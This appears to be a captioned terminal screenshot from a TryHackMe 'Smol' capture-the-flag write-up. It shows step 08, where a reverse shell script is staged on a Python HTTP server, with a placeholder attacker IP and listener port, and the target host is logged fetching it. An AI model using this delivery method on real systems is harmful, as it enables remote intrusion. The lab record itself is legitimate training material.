 08 — Reverse shell delivery
A temporary HTTP server stages the shell script
smol ❯ ls
revshell.sh
STAGING HOST: <ATTACKER_IP>
LISTENER PORT: 1234
jin@kali
smol ❯ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.113.130.178 - - [26/Jun/2026 11:39:17] "GET /revshell.sh HTTP/1.1" 200 -
SMOL • TryHackMe • Lab evidence • secrets redacted for publication